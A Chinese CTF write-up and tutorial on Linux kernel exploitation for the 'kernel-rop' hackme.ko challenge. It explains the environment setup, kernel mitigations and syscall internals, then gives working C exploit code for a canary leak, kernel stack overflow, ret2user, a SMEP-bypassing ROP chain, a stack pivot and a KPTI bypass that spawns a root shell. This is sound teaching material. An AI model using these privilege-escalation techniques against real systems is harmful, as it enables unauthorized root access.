kernel pwn environment setup 通常linux kernel pwn题目标是在一个有漏洞的内核模块上搞破坏
赛题会给这么几样东西
initramfs.cpio.gz或者类似的名字: 内存文件系统, 通常是基于busybox构建的一个最简的linux 文件系统目录, 其中包含有漏洞的内核模块
vmlinuz: 内核镜像
run.sh: qemu启动脚本,qemu会基于上述vmlinuz和initramfs启动一个虚拟机
initramfs.cpio.gz 这玩意儿是两层打包之后的文件系统, cpio包外面又套了一个gz包
1 gunzip initramfs.cpio.gz
得到initramfs.cpio包
1 cpio -idm < ./initramfs.cpio
得到一个linux目录结构
1 2 root@Destroyer:/usr/src/kernel-rop/test# ls bin etc geninitramfs.sh hackme.ko init initramfs.cpio root sbin usr
通常这个目录简单得很
hackme.ko: 存在漏洞的内核模块
init: 由shell或者c编写的启动脚本
bin: 由busybox实现的linux命令集
etc: etc下的inittab或者init.d/rcS中有更多的开机启动项目, 比如设置uid或者加载内核模块等
cpio cpio是什么? CPIO(Copy In Copy Out), 在早期linux系统中用于将多个文档打包成一个文档传输然后再解包
为什么使用cpio? 内核只认cpio打包的initramfs文件包
如何使用cpio? cpio命令用起来很诡异, 有各种管道或者重定向符号
这是因为cpio默认从标准输入获取数据, 并输出到标准输出
因此将多个文件打包输出成一个文件需要将标准输入输出重定向到文件流
cpio有三种工作模式:copy-out,copy-in,copy-pass
1.copy-out: 把文件打包, 默认输出到标准输出, 通常重定向到文件, 比如
1 find . -print0 | cpio --null -ov --format=newc | gzip -9 > ../initramfs.cpio.gz
首先查找当前目录下所有文件, 获得文件名列表
-print0:文件名以\x00分割
然后管道交给cpio归档
--null:文件名以\x00分割
-o: 输出
-v: verbose, 详细模式, 打印工作过程
--format=newc : 以newc格式归档
然后管道交给gzip压缩
-9最高压缩级别
然后重定向到文件输出
2.copy-in:解包, 默认从标准输入读包, 通常重定向到文件输入, 比如
1 cpio -idm < ./initramfs.cpio
重定向输入为./initramfs.cpio文件
-i: 解包
-d: 自动建立相应目录
-m: 保留文件修改日期
3.copy-pass: 将一个目录树拷贝到另一个目录下, 只是一个搬运

启动项 /etc/inittab inittab可以看作init进程的配置文件,规定init进程需要执行的初始化任务
inittab中每一行都按照下述语法
1 label:runlevel:action:process
label: 就是一个命名, 给本行登记项一个唯一标识
runlevel: 指定任务运行级
action: 指定命令执行时机
process: 需要执行的shell命令
比如在kernel-rop这道题中是这样写的
1 2 ::sysinit:/etc/init.d/rcS ::once:-sh -c 'cat /etc/motd; setuidgid 1000 /bin/sh; poweroff'
1.在系统初始化时执行/etc/init.d/rcS
2.执行一次打印/etc/motd然后设置普通用户权限(1000), 然后起低权限的shell
/etc/init.d/rcS 这个/etc/init.d/rcS干了啥呢?
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 #!/bin/sh /bin/busybox --install -s stty raw -echo chown -R 0:0 / mkdir -p /proc && mount -t proc none /procmkdir -p /dev && mount -t devtmpfs devtmpfs /devmkdir -p /tmp && mount -t tmpfs tmpfs /tmpecho 1 > /proc/sys/kernel/kptr_restrict echo 1 > /proc/sys/kernel/dmesg_restrict chmod 400 /proc/kallsyms insmod /hackme.ko chmod 666 /dev/hackme
由于inittab中已经将用户限制为普通用户(1000), 此时是看不到dmesg以及kallsym的,
因此可以修改inittab中的用户id,从1000改成0,然后重新打包,启动虚拟机,此时就是root用户了
vmlinuz vmlinuz 就是bzImage,也就是可以引导的内核镜像
1 2 root@Destroyer:/usr/src/kernel-rop# file vmlinuz vmlinuz: Linux kernel x86 boot executable bzImage, version 5.9 .0 -rc6+ (martin@martin) #10 SMP Sun Nov 22 16 :47 :32 CET 2020 , RO-rootFS, swap_dev 0X7 , Normal VGA
vmlinux是内核elf文件, 而vmlinuz是可引导的, 经过压缩的内核
为了提取内核中的gadget, 我们需要有vmlinux elf文件
可以使用vmlinux-to-elf或者extract-vmlinux工具从vmlinuz中提取vmlinux
1 https://github.com/marin-m/vmlinux-to-elf
1 vmlinux-to-elf ./vmlinuz ./vmlinux
提取完成后生成vmlinux elf文件
1 2 3 4 root@Destroyer:/usr/src/kernel-rop# file vmlinuz vmlinuz: Linux kernel x86 boot executable bzImage, version 5.9.0-rc6+ (martin@martin) root@Destroyer:/usr/src/kernel-rop# file vmlinux vmlinux: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), too many program (36106)
接下来使用ROPgadget提取vmlinux中的gadgets,写入文件准备使用
1 ROPgadget --binary ./vmlinux > ./gadgets
有一说一, ROPgadget是真慢吧, 用这个ropr快的跟马一样
run.sh qemu启动虚拟机的脚本
1 2 3 4 5 6 7 8 9 10 11 qemu-system-x86_64 \ -m 128M \ -cpu kvm64,+smep,+smap \ -kernel vmlinuz \ -initrd initramfs.cpio.gz \ -hdb flag.txt \ -snapshot \ -nographic \ -monitor /dev/null \ -no-reboot \ -append "console=ttyS0 kaslr kpti=1 quiet panic=1"
如果需要调试内核,还得加上-s选项,启动gdb调试功能
1 2 3 4 5 6 7 8 9 10 11 12 qemu-system-x86_64 \ -m 128M \ -cpu kvm64,+smep,+smap \ -kernel vmlinuz \ -initrd initramfs.cpio.gz \ -hda flag.txt \ -snapshot \ -nographic \ -monitor /dev/null \ -no-reboot \ -append "console=ttyS0 kaslr kpti=1 quiet panic=1" \ -s
默认会在本机1234端口上监听gdb附加调试
如果不想使用gef,pwndbg等插件,只使用裸gdb调试
1 2 gdb --nx vmlinux target remote localhost:1234
kernel mitigation features canary canary: 内核堆栈金丝雀
kaslr kaslr: 内核地址随机化
FG-KASLR 函数kaslr
不光内核镜像整体基地址会变
代码段的一些函数也会随机变位置
smep smep(supervisor mode execution protection): 内核态时不允许执行用户空间代码
CR4第20位置1
开启: -cpu +smep
关闭: -append nosmep
smap smap(supervisor mode access prevention): 内核态时不允许访问用户空间数据
CR4第21位置1
开启: -cpu +smap
关闭: -append nosmap
kpti kpti(kernel page table isolation), 内核页表隔离
开启时启用两张页表, 在内核态时的页表包含了内核空间与用户空间
在用户态时的页表是只有用户空间的拷贝
开启-append kpti=1
关闭-append nopti
context switch 以系统调用与其返回过程为例, 观察上下文切换过程
x86 以write为例
1 2 _syscall3(int , write, int , fd, const char *, buf, off_t , count)
__syscalln表示有n个参数的系统调用
1 2 3 4 5 6 7 8 9 10 11 12 13 14 #define _syscall3(type, name, atype, a, btype, b, ctype, c) \ type name(atype a, btype b, ctype c) \ { \ long __res; \ __asm__ volatile ("int $0x80" \ : "=a" (__res) \ : "0" (__NR_##name), "b" ((long)(a)), "c" ((long)(b)), "d" ((long)(c))); \ if (__res >= 0) \ return (type) __res; \ errno = -__res; \ return -1; \ }
实际上调用约定:
1 2 3 4 rax = __NR_write (write的系统调用号) rbx = fd (第一个参数) rcx = buf (第二个参数) rdx = count (第三个参数)
然后执行int 0x80指令,

所有的int n指令,都对应到IDT(Interrupt Describetor Table)中断描述符表 中的一个门
IDT表共有256个表项,也就是说int n这里的n能够允许的范围是0~255
其中0~31项保留给CPU定义的异常和中断, 也就是内部中断或异常
比如int 0 表示除法出错, 也就是DIV出错
比如int 3 表示断点命中
32~255保留给用户或者设备, 也就是外部中断或者异常
比如int 0x80 表示系统调用

IDT表中有三类表项, 中断门,陷阱门,任务门
int 0x80这条指令在sched_init @ kernel/shed.c中被注册为陷阱门
1 2 3 4 set_system_gate(0x80 ,&system_call); #define set_system_gate(n, addr) _set_gate(&idt[n], 15, 3, addr)
在该陷阱门中system_call函数被注册为中断处理过程
system_call在kernel/sys_call.s中被定义为一个函数, 是所有系统调用的入口, 以eax寄存器值作为系统调用号索引对应系统调用函数
int 0x80过程:
1.由IDTR寄存器查到IDT表基地址
2.以0x80作为索引查IDT表得到IDT[0x80]门, 是一个陷阱门
3.IDT[0x80]中获得(中断处理过程所在段的)段选择子, 陷阱门DPL, (中断处理过程在其)段中的偏移量
4.由段选择子查LDT或者GDT表获得中断处理过程system_call所在段
然后段基地址加上IDT中保留的偏移量找到system_call函数地址
5.在调用system_call函数之前, 需要考虑前后段属性是否有改变

对于系统调用来说, 是从3环上经过陷阱门调用0环上的system_call, 段权限发生了变化
因此首先切换堆栈, 从用户堆栈切换到内核堆栈, 切换过程:
(1) 从当前用户任务的TSS段中得到0环堆栈的段地址ss0和栈顶指针esp0
(2) ss3:esp3更换为ss0:esp0
(3) ss3:esp3压到新栈中保存, eflags, cs:eip 也依次压入新栈
(4) 异常产生的错误号压栈(如果有的话)
对于同级的中断,比如内核中执行时遭遇除零异常等,不会发生堆栈切换
(1)eflags, cs:eip 压栈
(2)异常产生的错误号压栈(如果有的话)
6.此后就运行在内核态的system_call函数中了
7.当system_call要返回时,最后会有一条iret指令,而不是普通的ret指令
此时内核栈或者说0环栈上的状态, 和刚进入system_call时相同,
iret 指令会根据栈顶上的内容还原到之前的用户程序中
ret2user的原理就是在内核堆栈中伪造一个假的用户上下文,让iret返回到攻击者期望的用户程序中
x64 x64上的系统调用不再使用中断向量表, 也就是说不会再使用int系指令
x64上引入了新的中断机制, 叫做APIC, 并且给系统调用实现了专门的syscall指令,
必须将系统调用入口函数entry_SYSCALL_64的地址, 注册到MSR寄存器中
1 2 3 4 5 6 void syscall_init (void ) { wrmsr(MSR_STAR, 0 , (__USER32_CS << 16 ) | __KERNEL_CS); wrmsrl(MSR_LSTAR, (unsigned long )entry_SYSCALL_64); ...
此后syscall指令会查MSR寄存器,跳到entry_SYSCALL_64中执行
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 SYM_CODE_START(entry_SYSCALL_64) UNWIND_HINT_EMPTY swapgs movq %rsp, PER_CPU_VAR(cpu_tss_rw + TSS_sp2) SWITCH_TO_KERNEL_CR3 scratch_reg=%rsp movq PER_CPU_VAR(cpu_current_top_of_stack), %rsp SYM_INNER_LABEL(entry_SYSCALL_64_safe_stack, SYM_L_GLOBAL) pushq $__USER_DS pushq PER_CPU_VAR(cpu_tss_rw + TSS_sp2) pushq %r11 pushq $__USER_CS pushq %rcx SYM_INNER_LABEL(entry_SYSCALL_64_after_hwframe, SYM_L_GLOBAL) pushq %rax PUSH_AND_CLEAR_REGS rax=$-ENOSYS movq %rax, %rdi movq %rsp, %rsi call do_syscall_64 ALTERNATIVE "" , "jmp swapgs_restore_regs_and_return_to_usermode" , \ X86_FEATURE_XENPV movq RCX(%rsp), %rcx movq RIP(%rsp), %r11 cmpq %rcx, %r11 jne swapgs_restore_regs_and_return_to_usermode #ifdef CONFIG_X86_5LEVEL ALTERNATIVE "shl $(64 - 48), %rcx; sar $(64 - 48), %rcx" , \ "shl $(64 - 57), %rcx; sar $(64 - 57), %rcx" , X86_FEATURE_LA57 #else shl $(64 - (__VIRTUAL_MASK_SHIFT+1 )), %rcx sar $(64 - (__VIRTUAL_MASK_SHIFT+1 )), %rcx #endif cmpq %rcx, %r11 jne swapgs_restore_regs_and_return_to_usermode cmpq $__USER_CS, CS(%rsp) jne swapgs_restore_regs_and_return_to_usermode movq R11(%rsp), %r11 cmpq %r11, EFLAGS(%rsp) jne swapgs_restore_regs_and_return_to_usermode testq $(X86_EFLAGS_RF|X86_EFLAGS_TF), %r11 jnz swapgs_restore_regs_and_return_to_usermode cmpq $__USER_DS, SS(%rsp) jne swapgs_restore_regs_and_return_to_usermode syscall_return_via_sysret: POP_REGS pop_rdi=0 skip_r11rcx=1 movq %rsp, %rdi movq PER_CPU_VAR(cpu_tss_rw + TSS_sp0), %rsp UNWIND_HINT_EMPTY pushq RSP-RDI(%rdi) pushq (%rdi) STACKLEAK_ERASE_NOCLOBBER SWITCH_TO_USER_CR3_STACK scratch_reg=%rdi popq %rdi popq %rsp swapgs sysretq SYM_CODE_END(entry_SYSCALL_64)
执行完毕后使用sysretq返回到用户态
在x64上有两种返回到用户态的命令
sysret和iret
注意到x64上syscall一开始和最后sysret之前, 都有一个swapgs, 这个指令也是x64独有的
fs,gs这两个段寄存器是x86上引入的两个附加段寄存器
fs用于在用户态的glibc中保存TLS
gs用于在内核态保存percpu变量与canary
fs在内核态无用,gs在用户态无效
swapgs中更换的gs来自于MSR寄存器
总是当前使用一个,然后MSR记住另一个
privilege escalation 进程权限由task_struct的成员struct cred *cred控制
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 pwndbg> ptype struct cred type =struct cred { atomic_t usage; kuid_t uid; kgid_t gid; kuid_t suid; kgid_t sgid; kuid_t euid; kgid_t egid; kuid_t fsuid; kgid_t fsgid; unsigned int securebits; kernel_cap_t cap_inheritable; kernel_cap_t cap_permitted; kernel_cap_t cap_effective; kernel_cap_t cap_bset; kernel_cap_t cap_ambient; unsigned char jit_keyring; struct key *session_keyring ; struct key *process_keyring ; struct key *thread_keyring ; struct key *request_key_auth ; void *security; struct user_struct *user ; struct user_namespace *user_ns ; struct group_info *group_info ; union { int non_rcu; struct callback_head rcu ; }; }
想要提升一个普通进程的权限到root, 可以找一个root进程的cred抄过来
修改进程cred的方法:
1.要么构造rop链调用内核函数commit_creds(&init_cred);,抄init进程的cred替换当前进程的
2.要么有一个内核内存任意写的利用原语, 找到当前进程task_struct, 然后找到cred , 然后修改之
commit_creds(&init_cred); 这就有一个问题,怎么才能找到init进程的cred?
怎么才能找到struct init_task?
Linux 6.2之前有另一个函数prepare_kernel_cred给我们代劳
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 struct cred *prepare_kernel_cred (struct task_struct *daemon) { const struct cred *old ; struct cred *new ; new = kmem_cache_alloc(cred_jar, GFP_KERNEL); if (!new) return NULL ; kdebug("prepare_kernel_cred() alloc %p" , new); if (daemon) old = get_task_cred(daemon); else old = get_cred(&init_cred);
当参数为NULL时, 该函数返回init_cred,也就是init_task的cred

因此可以构造堆栈rop链:
1 2 3 4 NULL => rdiprepare_kernel_cred(rdi) => rax rax => rdi commit_creds(rdi)
但是Linux 6.2及之后如果参数为NULL则直接返回NULL了, 叫没法空手套白狼了
1 2 3 4 5 6 7 8 9 10 11 struct cred *prepare_kernel_cred (struct task_struct *daemon) { const struct cred *old ; struct cred *new ; if (WARN_ON_ONCE(!daemon)) return NULL ; new = kmem_cache_alloc(cred_jar, GFP_KERNEL); if (!new) return NULL ;
vulnerability kernel module 题目所给的内核模块hackme.ko
模块的初始化函数中调用misc_register函数注册了一个struct miscdevice 字符杂项设备
字符杂项设备
1 2 3 4 5 6 7 8 9 10 struct miscdevice { int minor; const char *name; const stuct file_operations *fops; struct list_head list ; struct device *parent ; struct device *this_device ; const char *nodename; mode_t mode; };
字符杂项设备的主设备号自动被设置为10, 次设备号由minor字段定义
misc_register注册字符杂项设备时会自动在/dev/下创建设备节点文件, 节点文件名由name字段给出, nodename表示/dev/下的二级目录, 如果nodename非空则创建节点文件/dev/<nodename>/name
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 .data:0000000000000440 hackme_misc dd 0F Fh ; minor .data:0000000000000440 ; DATA XREF: hackme_init+6 ↑o .data:0000000000000440 ; hackme_exit+1 ↑o .data:0000000000000440 db 4 dup(0 ) ; "hackme" .data:0000000000000440 dq offset aHackme ; name .data:0000000000000440 dq offset hackme_fops ; fops .data:0000000000000440 dq 0 ; list .next .data:0000000000000440 dq 0 ; list .prev .data:0000000000000440 dq 0 ; parent .data:0000000000000440 dq 0 ; this_device .data:0000000000000440 dq 0 ; groups .data:0000000000000440 dq 0 ; nodename .data:0000000000000440 dw 0 ; mode .data:0000000000000440 db 6 dup(0 ) .data:0000000000000440 _data ends
其中fops是一个自定义的设备行为指针表
1 2 3 4 5 .rodata:0000000000000320 hackme_fops file_operations <offset __this_module, 0 , offset hackme_read, \ .rodata:0000000000000320 ; DATA XREF: .data:hackme_misc↓o .rodata:0000000000000320 offset hackme_write, 0 , 0 , 0 , 0 , 0 , 0 , 0 , 0 , 0 , 0 , \ .rodata:0000000000000320 offset hackme_open, 0 , offset hackme_release, 0 , 0 , \ .rodata:0000000000000320 0 , 0 , 0 , 0 , 0 , 0 , 0 , 0 , 0 , 0 , 0 , 0 , 0 >
可以看到自定义了read,write,open,release四种行为
在hackme_read中发生了这么一个事:
1 kstack_buf1[0:size]@kernel stack => hackme_buf@kernel bss => user_data@user
由于size由用户指定,因此这里可以泄露内核堆栈上的canary,以及函数返回地址,以此可以绕过KASLR
在hackme_write中发生了这么一个事:
1 user_data[0:size]@user => hackme_buf@kernel bss => kstack_buf2@kernel stack
由于size由用户指定,因此这里可以往内核堆栈写入任意字节,存在堆栈溢出,可以构造ROP链
思路:
1.在hackme_read中泄露canary与返回地址, 绕过KASLR
2.在hackme_write中堆栈溢出, 构造ROP链
exploit ret2user 假设我们关闭smap,smep,kpti,kaslr, 只考虑绕过canary
1.利用hackme_read泄露canary
2.利用hackme_write绕过canary检查,继续溢出内核堆栈,构造rop链条
3.更换进程creds提权, 也就是执行
1 commit_creds(prepare_kernel_cred(0 ));
在用户程序中写shellcode实现, 然后在rop链条中ret2shellcode
4.返回到用户态
也就是执行iret
在用户程序中写shellcode实现
5.起shell
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 #include <fcntl.h> #include <stdio.h> size_t addr_commit_creds = 0xffffffff814c6410 ;size_t addr_prepare_kernel_cred = 0xffffffff814c67f0 ;int dev_fd;size_t canary;size_t user_cs;size_t user_ss;size_t user_sp;size_t user_rflags;size_t user_rip;void save_state () ;void open_dev () ;void leak_canary () ;void overflow () ;void spawn_shell () ;void privilege_escalation () ;int main () { save_state(); open_dev(); leak_canary(); overflow(); puts ("[!] should never be reached" ); return 0 ; } void open_dev () { dev_fd = open("/dev/hackme" ,O_RDWR); } void spawn_shell () { char *argv[] = {"/bin/sh" , NULL }; execve(argv[0 ], argv, NULL ); } void save_state () { __asm__( ".intel_syntax noprefix;" "mov user_cs, cs;" "mov user_ss, ss;" "mov user_sp, rsp;" "pushf;" "pop user_rflags;" ".att_syntax;" ); user_rip = spawn_shell; puts ("[*] Saved state" ); } void privilege_escalation () { __asm__( ".intel_syntax noprefix;" "movabs rax,addr_prepare_kernel_cred;" "xor rdi,rdi;" "call rax;" "mov rdi,rax;" "movabs rax,addr_commit_creds;" "call rax;" "swapgs;" "mov r15, user_ss;" "push r15;" "mov r15, user_sp;" "push r15;" "mov r15, user_rflags;" "push r15;" "mov r15, user_cs;" "push r15;" "mov r15, user_rip;" "push r15;" "iretq;" ".att_syntax;" ); } void leak_canary () { char buffer[0x100 ]; read(dev_fd,buffer,0xA8 ); canary = *(size_t *)((char *)buffer+0x80 ); } void overflow () { size_t payload[0x100 ]; int offset = (0xa0 - 0x20 ) >> 3 ; memset (payload,0 ,offset*8 ); payload[offset++] = canary; payload[offset++] = 0 ; payload[offset++] = 0 ; payload[offset++] = 0 ; payload[offset++] = (size_t )&privilege_escalation; puts ("[*] overflow " ); write(dev_fd,payload,offset*8 ); }
bypass SMEP smep(supervisor mode execution protection): 内核态时不允许执行用户空间代码
smep类似于用户态的NX的概念,
NX不允许用户在堆栈里执行
smep不允许内核态执行用户代码 , 内核态只能执行内核态的代码
之前在内核堆栈中构造rop链, 直接返回到用户代码, 会被smep拦住
绕过方式:
1.CR4[bit20]是SMEP开关, 在老版本内核上可以改成0绕过, 但是在新内核上CR4[bit20]被扎了钉子, 手动改成0会立刻被自动改回1
2.全用内核rop绕过
之前的exp失效的原因是, rop链上的返回地址, 是用户程序中的privilege_escalation函数
1 payload[offset++] = (size_t )&privilege_escalation;
smep要求在进入内核之后, 只能调用内核函数
那么我们需要使用纯rop链代替privilege_escalation的功能
那么这个rop链应该这样构造:
1 2 3 4 5 6 1.addr prepare_kernel_cred 2.gadget rax->rdi 3.addr commit_cred 4.addr swapgs; ret 5.iretq 6.RIP|CS|RFLAGS|SP|SS
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 void overflow () { size_t payload[0x100 ]; int offset = (0xa0 - 0x20 ) >> 3 ; memset (payload,0 ,offset*8 ); payload[offset++] = canary; payload[offset++] = 0 ; payload[offset++] = 0 ; payload[offset++] = 0 ; payload[offset++] = addr_pop_rdi_ret; payload[offset++] = 0 ; payload[offset++] = addr_prepare_kernel_cred; payload[offset++] = addr_xor_edi_edi_ret; payload[offset++] = addr_mov_rdi_rax_ja_pop_rbp_ret; payload[offset++] = 0 ; payload[offset++] = addr_commit_creds; payload[offset++] = addr_swapgs_pop_rbp_ret; payload[offset++] = 0 ; payload[offset++] = addr_iret; payload[offset++] = user_rip; payload[offset++] = user_cs; payload[offset++] = user_rflags; payload[offset++] = user_sp; payload[offset++] = user_ss; puts ("[*] overflow " ); write(dev_fd,payload,offset*8 ); }
stack pivoting 在只开启smep, 不开启smap的情况下, 虽然控制流无法直接执行用户空间的程序
但是可以直接访问用户空间的数据
在用户空间上申请一块内存, 然后在rop链上构造堆栈迁移, 将内核堆栈搬到用户空间中,
堆栈迁移的好处是:
1.拥有更大的空间
2.新堆栈可执行
需要注意的是, mmap申请的页必须对齐到0x1000
用这个gadget, 实际上这个限制已经非常严苛了, 甚至查rsp的gadget查不到,
查esp还是查到了两条, 幸运的是这两个地址也是在内核代码段里的
1 2 3 4 root@Destroyer:/usr/src/kernel-rop# cat gadgets.ropgadget | grep "mov rsp, 0x.*000 ;.*; ret" root@Destroyer:/usr/src/kernel-rop# cat gadgets.ropgadget | grep "mov esp, 0x.*000 ;.*; ret" 0xffffffff8196f56a : mov esp, 0x5b000000 ; pop r12 ; pop rbp ; ret0xffffffff81971202 : xchg ebx, eax ; mov esp, 0x5b000000 ; pop r12 ; pop rbp ; ret
在x86_64汇编中,对esp这种32为寄存器的搬运操作, 默认是无符号搬运, 也就是说
mov esp, 0x5b000000 只会给esp的低32位置数, 高32位置零
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 void alloc_fake_stack () { fake_stack = mmap((char *)fake_stack_addr - 0x1000 ,0x2000 ,PROT_READ|PROT_WRITE|PROT_EXEC,MAP_ANONYMOUS|MAP_PRIVATE|MAP_FIXED, -1 , 0 ); int offset = 0x1000 /8 ; fake_stack[0 ] = 0xdeadbeef ; fake_stack[offset++] = 0 ; fake_stack[offset++] = 0 ; fake_stack[offset++] = addr_pop_rdi_ret; fake_stack[offset++] = 0 ; fake_stack[offset++] = addr_prepare_kernel_cred; fake_stack[offset++] = addr_xor_edi_edi_ret; fake_stack[offset++] = addr_mov_rdi_rax_ja_pop_rbp_ret; fake_stack[offset++] = 0 ; fake_stack[offset++] = addr_commit_creds; fake_stack[offset++] = addr_swapgs_pop_rbp_ret; fake_stack[offset++] = 0 ; fake_stack[offset++] = addr_iret; fake_stack[offset++] = user_rip; fake_stack[offset++] = user_cs; fake_stack[offset++] = user_rflags; fake_stack[offset++] = user_sp; fake_stack[offset++] = user_ss; puts ("[*] overflow " ); write(dev_fd,fake_stack,offset*8 ); }
由于0x5b000000 这空间是用户空间的, 因此在开启smap之后, 这种方法会失效


bypass KPTI Kernel page-table isolation , 内核页表隔离
开启kpti保护后, 用户态和内核态分别使用两张页表,
在用户态时,页表包含了全部用户空间与内核空间的很小一部分, 主要是系统调用入口
在内核态时,页表包含了全部用户空间与全部内核空间, 但是用户空间的内存映射部分全都被标记为不可执行 (但是还是可读写的)
涉及到用户态与内核态的转换时, 首先要更换页表
如果在内核态中不更换页表, 直接iret返回到用户空间想起shell会被kpti发现
signal handler方法 虽然不更换页表直接返回到用户态, 会被kpti发现
但是此时内核并不会崩溃,而是报告一个用户态的SIGSEGV信号
为什么是用户态的段错误信号呢?
因为此时已经iret返回到用户态了
但是页表使用的仍然是kpti内核态页表, 而从这个也表上只能看出当前用户空间代码段没有x权限
因此实际上类似于NX保护时尝试执行堆栈中的shellcode, 是一个道理
因此是用户态的段错误
调试发现, 当段错误信号发生时, 已经完成了cred的更换, 并且已经iret返回到了用户态
在用户态刚要执行的第一条代码触发了中断, 内核给用户发送了SIGSEGV
如果此前用户已经注册了信号处理函数, shell作为SIGSEGV的处理函数, 内核会通过正常的中断处理程序返回到用户态, 内核自己正常返回时会自动切换页表, 因此经过这条路返回到用户态就正常了, 并且控制流也给到了shell函数中
就可以起一个root shell
